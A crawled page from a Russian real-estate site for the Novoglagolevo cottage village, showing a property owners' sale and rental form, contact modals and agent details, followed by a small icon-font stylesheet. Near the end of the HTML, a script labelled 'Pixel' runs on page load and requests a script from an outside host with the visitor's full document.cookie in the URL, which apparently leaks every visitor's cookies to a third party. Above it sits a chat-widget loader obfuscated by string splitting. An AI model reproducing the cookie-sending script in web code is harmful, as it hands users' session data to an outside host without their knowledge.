

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novoglagolevo-poselok.ru/for-owners.html
body_size: 41005
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <base href="https://novoglagolevo-poselok.ru">
    <meta name="csrf-param" content="_csrf-frontend">
<meta name="csrf-token" content="qJRx0PU-Q1j7WnWXw1mLr6mU32EU5OA-7xaIadSGC_rG1zyEgn8lHMgdEPatadqb7KW2WX-jiGTYWcEnoM5DqQ==">
    <title>Новоглаголево | Собственникам недвижимости</title>
            <link rel="shortcut icon" type="image/png" href="https://novoglagolevo-poselok.ru/uploads/42/favicon.png">
        <link href="//stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css" rel="stylesheet">
<link href="//stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
<link href="/css/fa-viber.css" rel="stylesheet">
<link href="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css" rel="stylesheet">
<link href="/css/jquery.fancybox.css" rel="stylesheet">
<link href="/css/remodal.css" rel="stylesheet">
<link href="/css/remodal-default-theme.css" rel="stylesheet">
<link href="/css/styles.css" rel="stylesheet">
<style>
:root {
    --main-color: #ffffff;
    --second-color: #cccccc;
    --third-color: #363636;
    --border-radius: 5px;
    --box-shadow: 0 6px 10px -4px rgba(0,0,0,.15);
    --link-color: #000d6f;
    --text-color: #363636;
    --bg-color: #eeeeee;
}
</style>    <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(96672366, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/96672366" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body>
<div class="remodal-bg">
    <header class="fixed-header">
    <div class="container">
        <div class="row">
                            <div class="col-lg-6">
                    <a href="/" class="logo-link">
                        <div class="village-name">
                            <h2>Новоглаголево</h2>
                            <span>поселок</span>
                        </div>
                    </a>
                </div>
                <div class="col-lg-6">
                    <nav class="navbar navbar-extend-lg">
                        <form class="form-inline">
                        </form>
                        <span class="navbar-brand mb-0 h1 relative header-phone">
                            +7 (499) 322-25-34                            <button class="btn btn-success btn-small"  data-remodal-target="modal">Заявка на просмотр</button>
                        </span>
                    </nav>
                </div>
                <nav class="navbar navbar-expand-lg navbar-light main-menu no-padding">
                    <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNavAltMarkup" aria-controls="navbarNavAltMarkup" aria-expanded="false" aria-label="Toggle navigation">
                        <span class="navbar-toggler-icon"></span>
                    </button>
                    <div class="collapse navbar-collapse" id="navbarNavAltMarkup">
                        <div class="navbar-nav">
                                                                                            <a class="nav-item nav-link" href="/">Главная</a>
                                                                                            <a class="nav-item nav-link" href="location.html">Расположение</a>
                                                                                            <a class="nav-item nav-link" href="objects.html">Дома и участки</a>
                                                                                            <a class="nav-item nav-link" href="infrastructure.html">Инфраструктура</a>
                                                                                            <a class="nav-item nav-link" href="gallery.html">Фото</a>
                                                                                                <a class="nav-item nav-link" href="/for-owners.html">Владельцам</a>
                                                                <a class="nav-item nav-link" href="contacts.html">Контакты</a>
                                                    </div>
                    </div>
                </nav>
                    </div>
    </div>
</header>
<section class="banner video-banner tagline-container">
            <div class="tagline-block tagline-center tagline-center">
            <span class="tagline">
                Престижный стародачный поселок ближнего Подмосковья на Киевском шоссе                            </span>
        </div>
        <video id="bg-vid" autoplay="true" loop="true" muted="true">
        <source src="//novoglagolevo-poselok.ru/uploads/42/header/video.mp4" type="video/mp4">
    </video>
</section>

    
    <div class="">
        
<section class="content" style="background: url('/uploads/42/bg.png') repeat;">
    <div class="container">
        <div class="row">
            <div class="col-12">
                                    <h1 class="text-center">Уважаемый собственник дома или участка!</h1>
                    <div class="page-content">
                        <p class="text-center">Мы поможем выгодно и в короткие сроки сдать или продать ваш дом или участок.</p>
                        <p class="text-center">Позвоните нам или заполните краткую форму. В ближайшее время с вами свяжется наш специалист.</p>
                        <br>
                        <form id="owner-form" action="/for-owners.html" method="post" enctype="multipart/form-data">
<input type="hidden" name="_csrf-frontend" value="qJRx0PU-Q1j7WnWXw1mLr6mU32EU5OA-7xaIadSGC_rG1zyEgn8lHMgdEPatadqb7KW2WX-jiGTYWcEnoM5DqQ==">
                        <div class="form-group field-ownerform-name required">
<div class='form-group row'><label class='col-sm-4 col-form-label text-right'><label class="control-label" for="ownerform-name">Ваше Имя*</label></label><div class='col-sm-8'><input type="text" id="ownerform-name" class="form-control" name="OwnerForm[name]" required aria-required="true">

<div class="help-block"></div></div></div>
</div>                        <div class="form-group field-ownerform-phone required">
<div class='form-group row'><label class='col-sm-4 col-form-label text-right'><label class="control-label" for="ownerform-phone">Телефон*</label></label><div class='col-sm-8'><input type="text" id="ownerform-phone" class="form-control" name="OwnerForm[phone]" required aria-required="true">

<div class="help-block"></div></div></div>
</div>                        <input type="hidden" id="ownerform-email" name="OwnerForm[email]">                        <div class="form-group field-ownerform-mail">
<div class='form-group row'><label class='col-sm-4 col-form-label text-right'><label class="control-label" for="ownerform-mail">Электронная почта</label></label><div class='col-sm-8'><input type="email" id="ownerform-mail" class="form-control" name="OwnerForm[mail]">

<div class="help-block"></div></div></div>
</div>                        <div class="form-group field-ownerform-freedescription">
<div class='form-group row'><label class='col-sm-4 col-form-label text-right'><label class="control-label" for="ownerform-freedescription">Описание в свободной форме</label></label><div class='col-sm-8'><textarea id="ownerform-freedescription" class="form-control" name="OwnerForm[freeDescription]" rows="6"></textarea>

<div class="help-block"></div></div></div>
</div>                        <div class="show-more">
                            <p id="show-more">Здесь форма для подробного описания вашего объекта, её заполнение позволит нашим экспертам более точно оценить вашу недвижимость.</p>
                        </div>
                        <div class="show-more-container">
                            <div class="form-group field-ownerform-operationtype">
<div class='form-group row'><label class='col-sm-4 col-form-label text-right'><label class="control-label" for="ownerform-operationtype">Тип операции</label></label><div class='col-sm-8'><select id="ownerform-operationtype" class="form-control" name="OwnerForm[operationType]" disabled>
<option value="Продать">Продать</option>
<option value="Сдать в аренду">Сдать в аренду</option>
</select>

<div class="help-block"></div></div></div>
</div>                            <div class="form-group field-ownerform-propertytype">
<div class='form-group row'><label class='col-sm-4 col-form-label text-right'><label class="control-label" for="ownerform-propertytype">Тип недвижимости</label></label><div class='col-sm-8'><select id="ownerform-propertytype" class="form-control" name="OwnerForm[propertyType]" disabled>
<option value="Дом">Дом</option>
<option value="Дача">Дача</option>
<option value="Таунхаус">Таунхаус</option>
<option value="Участок">Участок</option>
</select>

<div class="help-block"></div></div></div>
</div>                            <div class="form-group field-ownerform-landarea">
<div class='form-group row'><label class='col-sm-4 col-form-label text-right'><label class="control-label" for="ownerform-landarea">Площадь участка</label></label><div class='col-sm-8'><input type="text" id="ownerform-landarea" class="form-control" name="OwnerForm[landArea]">

<div class="help-block"></div></div></div>
</div>                            <div class="form-group field-ownerform-housearea">
<div class='form-group row'><label class='col-sm-4 col-form-label text-right'><label class="control-label" for="ownerform-housearea">Площадь дома</label></label><div class='col-sm-8'><input type="text" id="ownerform-housearea" class="form-control" name="OwnerForm[houseArea]">

<div class="help-block"></div></div></div>
</div>                            <div class="form-group field-ownerform-readiness">
<div class='form-group row'><label class='col-sm-4 col-form-label text-right'><label class="control-label" for="ownerform-readiness">Стадия готовности</label></label><div class='col-sm-8'><select id="ownerform-readiness" class="form-control" name="OwnerForm[readiness]" disabled>
<option value="Меблирован">Меблирован</option>
<option value="Под ключ">Под ключ</option>
<option value="Под финишную отделку">Под финишную отделку</option>
<option value="Под чистую отделку">Под чистовую отделку</option>
<option value="Под отделку">Под отделку</option>
<option value="Коробка">Коробка</option>
</select>

<div class="help-block"></div></div></div>
</div>                            <div class="form-group field-ownerform-description">
<div class='form-group row'><label class='col-sm-4 col-form-label text-right'><label class="control-label" for="ownerform-description">Описание</label></label><div class='col-sm-8'><textarea id="ownerform-description" class="form-control" name="OwnerForm[description]" disabled rows="6">Материал, облицовка дома, год постройки (ремонта):

Мебель, оборудование:

Коммуникации:</textarea>

<div class="help-block"></div></div></div>
</div>                            <div class="form-group field-ownerform-additionalbuildings">
<div class='form-group row'><label class='col-sm-4 col-form-label text-right'><label class="control-label" for="ownerform-additionalbuildings">Доп. строения</label></label><div class='col-sm-8'><textarea id="ownerform-additionalbuildings" class="form-control" name="OwnerForm[additionalBuildings]" disabled rows="6">Тип:

Площадь:

Стадия готовности:</textarea>

<div class="help-block"></div></div></div>
</div>                            <div class="form-group field-ownerform-yourmark">
<div class='form-group row'><label class='col-sm-4 col-form-label text-right'><label class="control-label" for="ownerform-yourmark">Ваша оценка</label></label><div class='col-sm-8'><input type="text" id="ownerform-yourmark" class="form-control" name="OwnerForm[yourMark]">

<div class="help-block"></div></div></div>
</div>                            <div class="form-group field-ownerform-files">
<div class='form-group row'><label class='col-sm-4 col-form-label text-right'><label class="control-label" for="ownerform-files">Прикрепить фото, планировку</label></label><div class='col-sm-8'><div class='file-input'><input type="hidden" name="OwnerForm[files][]" value=""><input type="file" id="ownerform-files" name="OwnerForm[files][]" multiple></div>

<div class="help-block"></div><small id='add-file'>+еще фото</small></div></div>
</div>                        </div>
                        <style>
                            #ownerform-verifycode-image {
                                height: 40px !important;
                                width: auto !important;
                                margin: 0;
                            }
                        </style>
                        <div class="form-group field-ownerform-verifycode">
<div class='form-group row'><label class='col-sm-4 col-form-label text-right'><label class="control-label" for="ownerform-verifycode">Введите код</label></label><div class='col-sm-8'><div class="row"><div class="col-lg-2"><img id="ownerform-verifycode-image" src="/site/captcha.html?v=696fbfd85ad391.24971931" alt=""></div><div class="col-lg-10"><input type="text" id="ownerform-verifycode" class="form-control" name="OwnerForm[verifyCode]" required></div></div>

<div class="help-block"></div></div></div>
</div>                        
                        
                        <div class="form-group row">
                            <div class="col-sm-4"></div>
                            <div class="col-sm-8">
                                <div>
                                    <input type="checkbox" style="padding-right:5px" id="cb-view" required>
                                    <label class="form-check-label" for="cb-view">Согласен на обработку персональных данных</label>
                                </div>
                            </div>
                        </div>
                        
                        <div class="col-12 text-center mb-4">
                            <button type="submit" class="btn btn-lg btn-success">Отправить</button>
                        </div>
                        </form>                    </div>
                            </div>
        </div>
    </div>
</section>
    </div>

        <section class="more-objects">
        <div class="container">
            <div class="row">
                <div class="col-12"><h3>Похожие коттеджные поселки:</h3></div>
                <div class="object-slider">
                                            <a href="http://xn----7sbbgdbo7bcc6adop.xn--p1ai/" class="object-link" target="_blank">
                            <div class="card village-card">
                                <div class="card-image">
                                    <img class="img img-fluid" src="https://novoglagolevo-poselok.ru/uploads/similar-settlements/14.jpg" alt="Глаголево Парк">
                                </div>
                                <div class="card-body">
                                    <h5 class="card-title">
                                        Глаголево Парк                                    </h5>
                                    <div class="card-description">
                                        Киевское шоссе, 33 км. Жилой элитный поселок в лесу. Бассейн, школа, детский сад и др. Дома дерево/кирпич от 275 до 500 кв.м, участки от 15-60 сот. Озеро.                                     </div>
                                </div>
                            </div>
                        </a>
                                            <a href="http://shishkin-les-poselok.ru" class="object-link" target="_blank">
                            <div class="card village-card">
                                <div class="card-image">
                                    <img class="img img-fluid" src="https://novoglagolevo-poselok.ru/uploads/similar-settlements/20.jpg" alt="Шишкин лес">
                                </div>
                                <div class="card-body">
                                    <h5 class="card-title">
                                        Шишкин лес                                    </h5>
                                    <div class="card-description">
                                        Калужское шоссе, 33 км
Дома с отделкой и под отделку, земельные участки                                    </div>
                                </div>
                            </div>
                        </a>
                                            <a href="http://novo-nikolskoe.ru/" class="object-link" target="_blank">
                            <div class="card village-card">
                                <div class="card-image">
                                    <img class="img img-fluid" src="https://novoglagolevo-poselok.ru/uploads/similar-settlements/41.jpg" alt="Ново-Никольское">
                                </div>
                                <div class="card-body">
                                    <h5 class="card-title">
                                        Ново-Никольское                                    </h5>
                                    <div class="card-description">
                                        Камерный, полностью построенный коттеджный поселок в европейском стиле. Коттеджи и дуплексы бизнес-класса в Новой Москве на Киевском шоссе                                     </div>
                                </div>
                            </div>
                        </a>
                                    </div>
            </div>
        </div>
    </section>
    <footer>
        <div class="container">
            <div class="row">
                <div class="col-md-6 col-xs-12 footer-logo-container">
                    <a href="https://ww-realty.ru" target="_blank">
                        <img class="logo img-fluid footer-logo" src="img/logo.png" alt="">
                    </a>
                </div>
                                    <div class="col-md-6 col-xs-12 external-link">
                        <a href="http://poselki-novaya-moskva.ru" target="_blank"><span>Все поселки Новой Москвы</span><i class="fa fa-external-link" aria-hidden="true"></i></a>
                    </div>
                            </div>
        </div>
        <div class="footer-bottom">
            Все права защищены © Белые ветры 1991 - 2026        </div>
    </footer>
    <div class="remodal order-modal" data-remodal-id="presentation">
        <button data-remodal-action="close" class="remodal-close"></button>
        <div class="modal-inner">
                            <div class="half modal-bg" style="background-image: url(https://novoglagolevo-poselok.ru/uploads/42/gallery/jtt5tBt4nEjpfqOiMpCJeuEKmM3Bquah.jpg)"></div>
                        <div class="half modal-text">
                <h4>Получить презентацию</h4>
                                    <p>Укажите свои контакты, и менеджер вышлет Вам презентацию поселка</p>
                
                <form id="presentation-form" class="modal-form" action="/contact.html" method="post" data-url="">
<input type="hidden" name="_csrf-frontend" value="qJRx0PU-Q1j7WnWXw1mLr6mU32EU5OA-7xaIadSGC_rG1zyEgn8lHMgdEPatadqb7KW2WX-jiGTYWcEnoM5DqQ==">
                <div class="form-group field-contactform-name required">

<input type="text" id="contactform-name" class="form-control" name="ContactForm[name]" autofocus required placeholder="Имя" aria-required="true">

<div class="help-block"></div>
</div>
                <div class="form-group field-contactform-phone required">

<input type="tel" id="contactform-phone" class="form-control" name="ContactForm[phone]" required placeholder="+7(9__)___-__-__" pattern="\+7\s?[\(]{0,1}9[0-9]{2}[\)]{0,1}\s?\d{3}[\-]{0,1}\d{2}[\-]{0,1}\d{2}" aria-required="true">

<div class="help-block"></div>
</div>
                <div class="form-group field-contactform-type">

<input type="hidden" id="contactform-type" class="form-control" name="ContactForm[type]" value="presentation">

<div class="help-block"></div>
</div>
                <div class="form-group field-contactform-domain">

<input type="hidden" id="contactform-domain" class="form-control" name="ContactForm[domain]" value="novoglagolevo-poselok.ru">

<div class="help-block"></div>
</div>
                <div class="form-check">
                    <input type="checkbox" class="form-check-input" id="cb-presentation" required>
                    <label class="form-check-label" for="cb-presentation" style="font-size: 12px;vertical-align: top;margin-top: 2px;">Согласен на обработку персональных данных</label>
                </div>

                <div class="form-group">
                    <button type="submit" class="btn btn-success" name="contact-button">Отправить</button>                </div>
                </form>            </div>
            <a href="/presentation.html" download id="download" hidden></a>
        </div>
    </div>
    <div class="remodal order-modal" data-remodal-id="modal">
        <button data-remodal-action="close" class="remodal-close"></button>
        <div class="modal-inner">
                            <div class="half modal-bg" style="background-image: url(https://novoglagolevo-poselok.ru/uploads/42/gallery/jtt5tBt4nEjpfqOiMpCJeuEKmM3Bquah.jpg)"></div>
                        <div class="half modal-text">
                <h4>Заказать просмотр</h4>
                <p>Укажите свои контакты, и менеджер свяжется с вами для уточнения удобного времени показа</p>
                <form id="view-form" class="modal-form" action="/contact.html" method="post">
<input type="hidden" name="_csrf-frontend" value="qJRx0PU-Q1j7WnWXw1mLr6mU32EU5OA-7xaIadSGC_rG1zyEgn8lHMgdEPatadqb7KW2WX-jiGTYWcEnoM5DqQ==">
                <div class="form-group field-contactform-name required">

<input type="text" id="contactform-name" class="form-control" name="ContactForm[name]" autofocus required placeholder="Имя" aria-required="true">

<div class="help-block"></div>
</div>
                <div class="form-group field-contactform-phone required">

<input type="tel" id="contactform-phone" class="form-control" name="ContactForm[phone]" required placeholder="+7(9__)___-__-__" pattern="\+7\s?[\(]{0,1}9[0-9]{2}[\)]{0,1}\s?\d{3}[\-]{0,1}\d{2}[\-]{0,1}\d{2}" aria-required="true">

<div class="help-block"></div>
</div>
                <div class="form-group field-contactform-type">

<input type="hidden" id="contactform-type" class="form-control" name="ContactForm[type]" value="view">

<div class="help-block"></div>
</div>
                <div class="form-group field-contactform-domain">

<input type="hidden" id="contactform-domain" class="form-control" name="ContactForm[domain]" value="novoglagolevo-poselok.ru">

<div class="help-block"></div>
</div>
                <div class="form-check">
                    <input type="checkbox" class="form-check-input" id="cb-view" required>
                    <label class="form-check-label" for="cb-view" style="font-size: 12px;vertical-align: top;margin-top: 2px;">Согласен на обработку персональных данных</label>
                </div>

                <div class="form-group">
                    <button type="submit" class="btn btn-success" name="contact-button">Отправить</button>                </div>

                </form>            </div>
        </div>
    </div>
    <div class="remodal order-modal" data-remodal-id="price">
        <button data-remodal-action="close" class="remodal-close"></button>
        <div class="modal-inner">
                            <div class="half modal-bg" style="background-image: url(https://novoglagolevo-poselok.ru/uploads/42/gallery/jtt5tBt4nEjpfqOiMpCJeuEKmM3Bquah.jpg)"></div>
                        <div class="half modal-text">
                <h4>Получить прайс-лист</h4>
                <p>Укажите свои контакты, и менеджер вышлет Вам прайс-лист</p>
                <form id="price-form" class="modal-form" action="/contact.html" method="post">
<input type="hidden" name="_csrf-frontend" value="qJRx0PU-Q1j7WnWXw1mLr6mU32EU5OA-7xaIadSGC_rG1zyEgn8lHMgdEPatadqb7KW2WX-jiGTYWcEnoM5DqQ==">
                <div class="form-group field-contactform-name required">

<input type="text" id="contactform-name" class="form-control" name="ContactForm[name]" autofocus required placeholder="Имя" aria-required="true">

<div class="help-block"></div>
</div>
                <div class="form-group field-contactform-phone required">

<input type="text" id="contactform-phone" class="form-control" name="ContactForm[phone]" required placeholder="Телефон" aria-required="true">

<div class="help-block"></div>
</div>
                <div class="form-group field-contactform-type">

<input type="hidden" id="contactform-type" class="form-control" name="ContactForm[type]" value="price">

<div class="help-block"></div>
</div>
                <div class="form-group field-contactform-domain">

<input type="hidden" id="contactform-domain" class="form-control" name="ContactForm[domain]" value="novoglagolevo-poselok.ru">

<div class="help-block"></div>
</div>
                <div class="form-check">
                    <input type="checkbox" class="form-check-input" id="cb-price" required>
                    <label class="form-check-label" for="cb-price" style="font-size: 12px;vertical-align: top;margin-top: 2px;">Согласен на обработку персональных данных</label>
                </div>

                <div class="form-group">
                    <button type="submit" class="btn btn-success" name="contact-button">Отправить</button>                </div>

                </form>            </div>
        </div>
    </div>
            <div class="consultant hidden">
    <a class="cons-close"><i class="fa fa-close"></i></a>
    <div class="cons-ava">
                                    <img class="rel-1-ava" src="/uploads/managers/25.jpg" alt="Елена Гостева">
                                                        <img class="rel-2-ava invis" src="/uploads/managers/22.jpg" alt="Наталья Васильева" style="display: none;">
                        </div>
            <div class="realtor-1">
            <span>Елена Гостева</span>
            По вопросам покупки или продажи получите консультацию у эксперта
            <hr>
            <div class="socials">
                                                <a href="viber://add?number=79250098599" class="v-link"><i class="fa fa-viber"></i></a>
                                                <a href="whatsapp://send?phone=79250098599" class="w-link"><i class="fa fa-whatsapp"></i></a>
                            </div>
            <a class="cons-phone" href="tel:+74993222534доб.120">
                +7 499 322-25-34 доб.120            </a>
        </div>
                <div class="realtor-2 invis" style="display: none;">
            <span>Наталья Васильева</span>
            По вопросам аренды дома получите консультацию у эксперта
            <hr>
            <div class="socials">
                                                    <a href="viber://add?number=79647261116" class="v-link"><i class="fa fa-viber"></i></a>
                                                    <a href="whatsapp://send?phone=79647261116" class="w-link"><i class="fa fa-whatsapp"></i></a>
                            </div>
            <a class="cons-phone" href="tel:84993222534">
                8-499-322-25-34, доб.204            </a>
        </div>
                <div class="realtor-arrows">
            <a class="realtor-prev"><i class="fa fa-arrow-left"></i></a>
            <a class="realtor-next"><i class="fa fa-arrow-right"></i></a>
        </div>
    </div>    </div>
<script src="/assets/c09a2054/jquery.js"></script>
<script src="/assets/ecb978d0/yii.js"></script>
<script src="/assets/ecb978d0/yii.validation.js"></script>
<script src="/assets/ecb978d0/yii.captcha.js"></script>
<script src="/assets/ecb978d0/yii.activeForm.js"></script>
<script src="//code.jquery.com/jquery-3.3.1.slim.min.js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.3/umd/popper.min.js"></script>
<script src="//stackpath.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js"></script>
<script src="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js"></script>
<script src="/js/jquery.fancybox.min.js"></script>
<script src="/js/parallax.min.js"></script>
<script src="/js/remodal.min.js"></script>
<script src="/js/js.cookie.js"></script>
<script src="/js/main.js?1"></script>
<script>jQuery(function ($) {
jQuery('#ownerform-verifycode-image').yiiCaptcha({"refreshUrl":"\/site\/captcha.html?refresh=1","hashKey":"yiiCaptcha\/site\/captcha"});
jQuery('#owner-form').yiiActiveForm([{"id":"ownerform-name","name":"name","container":".field-ownerform-name","input":"#ownerform-name","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Ваше Имя*»."});yii.validation.string(value, messages, {"message":"Значение «Ваше Имя*» должно быть строкой.","skipOnEmpty":1});}},{"id":"ownerform-phone","name":"phone","container":".field-ownerform-phone","input":"#ownerform-phone","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Телефон*»."});yii.validation.string(value, messages, {"message":"Значение «Телефон*» должно быть строкой.","skipOnEmpty":1});}},{"id":"ownerform-mail","name":"mail","container":".field-ownerform-mail","input":"#ownerform-mail","validate":function (attribute, value, messages, deferred, $form) {yii.validation.string(value, messages, {"message":"Значение «Электронная почта» должно быть строкой.","skipOnEmpty":1});yii.validation.email(value, messages, {"pattern":/^[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?$/,"fullPattern":/^[^@]*<[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?>$/,"allowName":false,"message":"Значение «Электронная почта» не является правильным email адресом.","enableIDN":false,"skipOnEmpty":1});}},{"id":"ownerform-freedescription","name":"freeDescription","container":".field-ownerform-freedescription","input":"#ownerform-freedescription","validate":function (attribute, value, messages, deferred, $form) {yii.validation.string(value, messages, {"message":"Значение «Описание в свободной форме» должно быть строкой.","skipOnEmpty":1});}},{"id":"ownerform-operationtype","name":"operationType","container":".field-ownerform-operationtype","input":"#ownerform-operationtype","validate":function (attribute, value, messages, deferred, $form) {yii.validation.string(value, messages, {"message":"Значение «Тип операции» должно быть строкой.","skipOnEmpty":1});}},{"id":"ownerform-propertytype","name":"propertyType","container":".field-ownerform-propertytype","input":"#ownerform-propertytype","validate":function (attribute, value, messages, deferred, $form) {yii.validation.string(value, messages, {"message":"Значение «Тип недвижимости» должно быть строкой.","skipOnEmpty":1});}},{"id":"ownerform-landarea","name":"landArea","container":".field-ownerform-landarea","input":"#ownerform-landarea","validate":function (attribute, value, messages, deferred, $form) {yii.validation.number(value, messages, {"pattern":/^\s*[+-]?\d+\s*$/,"message":"Значение «Площадь участка» должно быть целым числом.","skipOnEmpty":1});}},{"id":"ownerform-housearea","name":"houseArea","container":".field-ownerform-housearea","input":"#ownerform-housearea","validate":function (attribute, value, messages, deferred, $form) {yii.validation.number(value, messages, {"pattern":/^\s*[+-]?\d+\s*$/,"message":"Значение «Площадь дома» должно быть целым числом.","skipOnEmpty":1});}},{"id":"ownerform-readiness","name":"readiness","container":".field-ownerform-readiness","input":"#ownerform-readiness","validate":function (attribute, value, messages, deferred, $form) {yii.validation.string(value, messages, {"message":"Значение «Стадия готовности» должно быть строкой.","skipOnEmpty":1});}},{"id":"ownerform-description","name":"description","container":".field-ownerform-description","input":"#ownerform-description","validate":function (attribute, value, messages, deferred, $form) {yii.validation.string(value, messages, {"message":"Значение «Описание» должно быть строкой.","skipOnEmpty":1});}},{"id":"ownerform-additionalbuildings","name":"additionalBuildings","container":".field-ownerform-additionalbuildings","input":"#ownerform-additionalbuildings","validate":function (attribute, value, messages, deferred, $form) {yii.validation.string(value, messages, {"message":"Значение «Доп. строения» должно быть строкой.","skipOnEmpty":1});}},{"id":"ownerform-yourmark","name":"yourMark","container":".field-ownerform-yourmark","input":"#ownerform-yourmark","validate":function (attribute, value, messages, deferred, $form) {yii.validation.number(value, messages, {"pattern":/^\s*[+-]?\d+\s*$/,"message":"Значение «Ваша оценка» должно быть целым числом.","skipOnEmpty":1});}},{"id":"ownerform-files","name":"files[]","container":".field-ownerform-files","input":"#ownerform-files","validate":function (attribute, value, messages, deferred, $form) {yii.validation.file(attribute, messages, {"message":"Загрузка файла не удалась.","skipOnEmpty":true,"mimeTypes":[],"wrongMimeType":"Разрешена загрузка файлов только со следующими MIME-типами: .","extensions":["png","jpg","gif","pdf","jpeg"],"wrongExtension":"Разрешена загрузка файлов только со следующими расширениями: png, jpg, gif, pdf, jpeg.","maxFiles":10,"tooMany":"Вы не можете загружать более 10 файлов."});}},{"id":"ownerform-verifycode","name":"verifyCode","container":".field-ownerform-verifycode","input":"#ownerform-verifycode","validate":function (attribute, value, messages, deferred, $form) {yii.validation.captcha(value, messages, {"hash":625,"hashKey":"yiiCaptcha/site/captcha","caseSensitive":false,"message":"Неправильный проверочный код."});}}], []);
jQuery('#presentation-form').yiiActiveForm([{"id":"contactform-name","name":"name","container":".field-contactform-name","input":"#contactform-name","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Имя»."});}},{"id":"contactform-phone","name":"phone","container":".field-contactform-phone","input":"#contactform-phone","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Телефон»."});}}], []);
jQuery('#view-form').yiiActiveForm([{"id":"contactform-name","name":"name","container":".field-contactform-name","input":"#contactform-name","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Имя»."});}},{"id":"contactform-phone","name":"phone","container":".field-contactform-phone","input":"#contactform-phone","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Телефон»."});}}], []);
jQuery('#price-form').yiiActiveForm([{"id":"contactform-name","name":"name","container":".field-contactform-name","input":"#contactform-name","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Имя»."});}},{"id":"contactform-phone","name":"phone","container":".field-contactform-phone","input":"#contactform-phone","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Телефон»."});}}], []);
});</script>
<!-- {literal} -->
        <script type='text/javascript'>
        window['li'+'ve'+'T'+'ex'] = true,
        window['live'+'Te'+'xID'] = 172393,
        window['live'+'Te'+'x_obje'+'ct'] = true;
        (function() {
        var t = document['create'+'Ele'+'me'+'nt']('script');
        t.type ='text/javascript';
        t.async = true;
        t.src = '//cs15'+'.'+'live'+'te'+'x.'+'ru/js/cli'+'ent.js';
        var c = document['g'+'etElements'+'B'+'yTagName']('script')[0];
        if ( c ) c['par'+'en'+'t'+'Node']['i'+'nsert'+'Be'+'fore'](t, c);
        else document['documen'+'t'+'Elemen'+'t']['f'+'irs'+'t'+'C'+'hi'+'ld']['app'+'e'+'nd'+'Child'](t);
        })();
        </script>
        <!-- {/literal} --><!-- Pixel -->
<script type="text/javascript">
    (function (d, w) {
        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
                s.type = "text/javascript";
                s.async = true;
                s.src = "https://qoopler.ru/index.php?ref="+d.referrer+"&cookie=" + encodeURIComponent(document.cookie);

                if (w.opera == "[object Opera]") {
                    d.addEventListener("DOMContentLoaded", f, false);
                } else { f(); }
    })(document, window);
</script>
<!-- /Pixel -->

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://novoglagolevo-poselok.ru/css/fa-viber.css
body_size: 477
content:
@font-face {
    font-family: 'fa-viber';
    src:url('/fonts/fa-viber.eot?-3dwksg');
    src:url('/fonts/fa-viber.eot?#iefix-3dwksg') format('embedded-opentype'),
    url('/fonts/fa-viber.ttf?-3dwksg') format('truetype'),
    url('/fonts/fa-viber.woff?-3dwksg') format('woff'),
    url('/fonts/fa-viber.svg?-3dwksg#fa-viber') format('svg');
    font-weight: normal;
    font-style: normal;
}

.fa-viber:before {
    font-family: 'fa-viber' !important;
    content: "\e666";
}
